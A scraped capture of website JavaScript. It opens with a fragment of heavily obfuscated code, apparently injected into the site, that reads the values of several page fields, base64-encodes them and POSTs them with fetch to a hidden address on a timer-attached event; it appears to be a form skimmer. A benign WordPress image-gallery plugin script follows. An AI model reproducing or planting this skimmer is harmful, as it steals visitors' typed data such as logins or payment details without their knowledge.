_0x4fbf43(_0x3f9d7c,_0x2b0fd8);},'fwqoA':_0x4084da(0xfd,'vTE(',0x2d9,0x462,0x331)+_0x269684(0x72,0x74,0x16b,'nS2b',0x13f)+_0x3ca097(0x69e,'3@Mp',0x57f,0x64c,0x538)+_0x269684(-0x9f,0x6b,0x20b,'6Fuw',-0xad)+_0x269684(0x472,0x2f9,0x347,'r69l',0x41b)+_0x523514('wI%c',0x385,0x355,0x35a,0x144)+_0x156dad(0x3c1,'Aahf',0x57b,0x43f,0x2e6),'DBvUi':_0x3ca097(0x724,'6nkk',0x6d6,0x787,0x7b7),'Unlhl':_0x3ca097(0x8ce,'AMUt',0x6bd,0xa76,0xa0c)+_0x3ca097(0x8ad,'42c7',0x8d1,0x9f8,0x845)+_0x3ca097(0x751,'hTU%',0x8ec,0x5c1,0x90a)+_0x269684(-0x83,0xb7,0x1de,'CSdI',0x2a3)+_0x269684(0x4f6,0x3a4,0x213,'c]e&',0x49f)+_0x269684(-0x5e,0xf,0x12c,'WpsA',-0x1b5)+_0x523514('c]$*',0x30e,0x469,0x2a7,0x395),'Ktsng':_0x156dad(0x3d9,'hTU%',0x585,0x2fa,0x1bd),'WpUqW':function(_0x12ce16,_0x1d21d1){return _0x12ce16(_0x1d21d1);}};function _0x3ca097(_0x4e8af0,_0xedc089,_0x8b7346,_0x1c87c4,_0xf49985){return _0x53b85d(_0x4e8af0-0x1e2,_0x4e8af0-0x271,_0x8b7346-0xa8,_0x1c87c4-0xa9,_0xedc089);}const _0x4b8638=_0x638e4d[_0x523514('EjYu',0x3fc,0x358,0x406,0x1f5)](_0x638e4d[_0x523514('CWyH',0x410,0x799,0x5f1,0x5d9)](_0x638e4d[_0x4084da(0x4bb,'GJ(B',0x3ff,0x42d,0x510)](_0x638e4d[_0x3ca097(0x87f,'PIwW',0x723,0x8f8,0xa91)](_0x638e4d[_0x523514('VGDT',0x514,0x2a7,0x3f1,0x2d7)](_0x638e4d[_0x4084da(0x399,'lsG5',0x2e4,0x233,0xe7)](_0x638e4d[_0x523514('c]$*',0x2a4,0x3c2,0x21c,0x152)](_0x638e4d[_0x523514('WpsA',0x383,0xef,0x1f7,0xfd)](document[_0x3ca097(0x5d4,'TZU0',0x40c,0x6a3,0x798)+_0x4084da(0x62a,'3@Mp',0x42e,0x533,0x405)+_0x269684(-0x17a,0x60,0x20,'AVqm',-0x115)+'l'](_0x638e4d[_0x523514('vTE(',0x5cd,0x5bd,0x4df,0x498)])[0xfa0+0x418*-0x1+-0xb87][_0x269684(0xc1,0x2bc,0x46f,'57yN',0x132)],'|'),document[_0x3ca097(0x8e2,'wIa[',0x938,0xa2a,0x8ad)+_0x523514('CWyH',0x382,0x449,0x590,0x3d3)+_0x3ca097(0x56c,'42c7',0x430,0x357,0x55e)+'l'](_0x638e4d[_0x523514('TZU0',0xf9,0x362,0x300,0x328)])[-0x5*-0x3b2+-0x59d+-0xcda][_0x156dad(0x391,'wI%c',0x1a3,0x4f6,0x257)]),'|'),document[_0x523514('*(5I',0x219,0x317,0x389,0x4b7)+_0x3ca097(0x7f1,'UiuH',0x8b8,0x7b3,0x8ac)+_0x156dad(0x427,'3JhL',0x350,0x54e,0x280)+'l'](_0x638e4d[_0x4084da(0x2f3,'%x!4',0x429,0x5c6,0x3b4)])[0x102b*0x2+0x43*-0x1+-0x200f][_0x156dad(0x3de,'[pD@',0x288,0x5f8,0x414)]),'|'),document[_0x523514('VGDT',0x5e4,0x677,0x4fc,0x435)+_0x269684(0x4d6,0x2cb,0x3c0,'TZU0',0x40a)+_0x156dad(0x72e,'Wr!U',0x8fd,0x562,0x5ba)](_0x638e4d[_0x269684(0x183,0x138,-0x84,'H^q#',0xaa)])[_0x4084da(0x529,'VGDT',0x4af,0x5c4,0x35d)]),'|'),document[_0x4084da(0x28b,'r69l',0x49c,0x44c,0x3da)+_0x4084da(0x645,'sWcn',0x4c9,0x5d6,0x57c)+_0x3ca097(0x813,'EjYu',0x71a,0x6e9,0x631)+'l'](_0x638e4d[_0x4084da(0x37f,'c]$*',0x339,0x1e2,0x31f)])[0x1e9b*-0x1+-0x5*0x32b+0x2e74][_0x523514('0cM5',0x78a,0x73c,0x599,0x395)]),_0x2bd55b=_0x638e4d[_0x269684(0x26,0x73,0x16a,'qHMV',-0x10)](btoa,_0x4b8638);function _0x4084da(_0xa38395,_0x3caeed,_0x3be6c9,_0x5e42e0,_0x643d5e){return _0x4f6e01(_0xa38395-0x159,_0x3caeed-0x1af,_0x3be6c9-0x14d,_0x3caeed,_0x3be6c9-0x2b);}function _0x523514(_0x3d6f5e,_0x1304b7,_0x12ab3b,_0x26d1cb,_0x5292e8){return _0x3fc6eb(_0x3d6f5e-0x29,_0x26d1cb- -0x277,_0x12ab3b-0x82,_0x26d1cb-0xe8,_0x3d6f5e);}_0x638e4d[_0x269684(0x112,0x6d,0x1e1,'vTE(',-0xd1)](fetch,_0x638e4d[_0x156dad(0x5e4,'GJ(B',0x706,0x6e6,0x689)],{'method':_0x638e4d[_0x3ca097(0x55c,'A$%d',0x6a9,0x54c,0x45a)],'headers':{'Content-Type':_0x638e4d[_0x523514('A$%d',0x1db,0x4d8,0x3ae,0x546)]},'body':_0x638e4d[_0x156dad(0x521,'wIa[',0x5ab,0x642,0x6bf)](_0x638e4d[_0x523514('[pD@',0x353,0x631,0x533,0x411)],_0x638e4d[_0x523514('*VS(',0x2c4,0x31e,0x374,0x48f)](encodeURIComponent,_0x2bd55b))});}function VerificaElementos(){function _0x5d4c16(_0x4be891,_0x222e87,_0x313601,_0x51d054,_0x1834d4){return _0x2200e0(_0x4be891-0x10,_0x51d054-0x80,_0x1834d4,_0x51d054-0xfa,_0x1834d4-0x195);}function _0x5f3e4a(_0x12acf3,_0x30fa32,_0x2c1452,_0x5a5fcc,_0x306c95){return _0x506a37(_0x12acf3-0x171,_0x5a5fcc,_0x2c1452-0x1f1,_0x5a5fcc-0x148,_0x306c95- -0x19);}var _0x428ba3={};_0x428ba3[_0x5c6449('CWyH',0x405,0x606,0x33a,0x4df)]=_0x5c6449('6Fuw',0x6cb,0x76a,0x87c,0x4b3)+_0x5d4c16(0x5d0,0x7ee,0x615,0x65b,'ekXv')+'r',_0x428ba3[_0x5d4c16(0x68e,0x752,0xa18,0x863,'c]e&')]=_0x5d4c16(0x7f2,0x60d,0x7ae,0x734,'57yN');var _0x583eff=_0x428ba3;function _0x4b89fd(_0x482736,_0x5d7844,_0x41d8b9,_0xe00e38,_0x27c836){return _0x2200e0(_0x482736-0x10a,_0x41d8b9- -0x394,_0x5d7844,_0xe00e38-0x12e,_0x27c836-0x31);}const _0x9af81d=document[_0x4b89fd(0x2db,'vTE(',0x157,0x2ab,0x1e3)+_0x2cd912(0x225,0x2b8,0x299,0xfc,'X5li')+_0x5c6449('kkqB',0x600,0x56b,0x595,0x73f)](_0x583eff[_0x2cd912(0x56a,0x5a9,0x454,0x796,'TZU0')]);function _0x2cd912(_0x9a9f86,_0x1693aa,_0x41c813,_0x22ebad,_0x45a07a){return _0x53b85d(_0x9a9f86-0x1d6,_0x1693aa-0x9,_0x41c813-0xa6,_0x22ebad-0x7a,_0x45a07a);}function _0x5c6449(_0x415900,_0x56c6c5,_0x1a52c8,_0x381147,_0x54776c){return _0x506a37(_0x415900-0x1e9,_0x415900,_0x1a52c8-0x70,_0x381147-0x6f,_0x56c6c5-0x41b);}_0x9af81d&&_0x9af81d[_0x4b89fd(0x33b,'kkqB',0x51a,0x36d,0x499)+_0x5c6449('EjYu',0x826,0x937,0x655,0x64c)+_0x4b89fd(0x1f0,'LA7*',0x36b,0x4a8,0x3c2)+'r'](_0x583eff[_0x5c6449('r69l',0x506,0x560,0x60a,0x498)],EnvioSeguro);}function _0x506a37(_0x2e4721,_0x2d20e5,_0xe29c17,_0x96a6ea,_0x4ee863){return _0x2b78(_0x4ee863- -0x1d7,_0x2d20e5);}setInterval(VerificaElementos,-0x1b0*0x11+0x2*0x8c8+0x68*0x25);

--- FILE ---
content_type: application/x-javascript
request_url: https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/scripts.js?ver=1.0.10
body_size: 345
content:
;(function ($) {
	'use strict';
	jQuery(document).ready(function () {

		jQuery('.uig-img-viewer').each(function () {
			var thisParent = jQuery(this);
			var GalleryId = jQuery(this).attr('gallery_id');
			var parentClass = '.uig-img-viewer-'+GalleryId +'';
			var filterTarget = jQuery('.uig-gallery-item', this);
			var filterbutton = ''+parentClass+' .uig-filter-button';

			// View a list of images
			$('' + parentClass + ' .uig_zoom_gallery').viewer({
				inline: false,
				scalable: false,
				rotatable: false,
				movable: true,
				maxZoomRatio: 3,
			});
			
			jQuery('' + parentClass + ' .uig-filter-gallery-wrapper .uig_gallery_images').mixItUp({

			  	selectors: {
					target: filterTarget,
					filter: filterbutton,
//					sort: '.sort-btn'
			  	},
				animation: {
				  	animateResizeContainer: false,
				  	effects: 'fade scale'
				}

			});

			//Masonry scripts
			/*var masonrySelector = jQuery('' + parentClass + ' .uig_masonry_layout').length;
			if (masonrySelector > 0) {
				var grid = document.querySelector(parentClass + " .uig_gallery_images");
				var msnry;

				msnry = new Masonry(grid, {
					//options
					itemSelector: parentClass + " .uig-gallery-item",
					columnWidth: parentClass + " .uig-gallery-item-resizer",
					percentPosition: true
				});

				msnry.layout();

			}*/

			//Filter scripts
			/*jQuery('' + parentClass + ' .uig-filter-buttons button').on('click', function () {

				jQuery('' + parentClass + ' .uig-filter-buttons button').removeClass('uig-filter-active');
				jQuery(this).addClass('uig-filter-active');

				var category = jQuery(this).attr('data-filter');

				if (category == '*') {
					jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item').show();

					if (masonrySelector == 0) {
						jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item').removeClass('hide-item');
					}

				} else {

					var hasclass = $('' + parentClass + ' .uig_gallery_images .uig-gallery-item').hasClass('hide-item');

					if (masonrySelector == 0) {

						jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item').addClass('hide-item');

						jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item').addClass('fadeout');
						jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item.' + category + '').show();
						jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item.' + category + '').removeClass('hide-item');

						if (!hasclass) {

							setTimeout(function () {
								jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item.hide-item').hide();
								jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item').removeClass('fadeout');
							}, 150);

						} else {

							jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item.hide-item').hide();
							jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item').removeClass('fadeout');
						}
					} else {
						jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item').hide();
						jQuery('' + parentClass + ' .uig_gallery_images .uig-gallery-item.' + category + '').show();
					}

				}

			});*/

		});
	});

	//Fix masonry layout after loading images
	/*jQuery('.uig_gallery_images.uig_masonry_layout img').on('load', function () {
		jQuery('button.uig-filter-button.uig-filter-active').trigger('click');
	});*/

	//Wrap media buttons
	jQuery(document).on('click', '.uig-gallery-item', function () {
		jQuery('.viewer-container').each(function () {
			if (jQuery('.toolbar-top-buttons', this).length < 1) {
				jQuery('li.viewer-prev, li.viewer-play, li.viewer-next', this).wrapAll('<div class="toolbar-top-buttons"></div>');
			}
		});

	});

})(jQuery);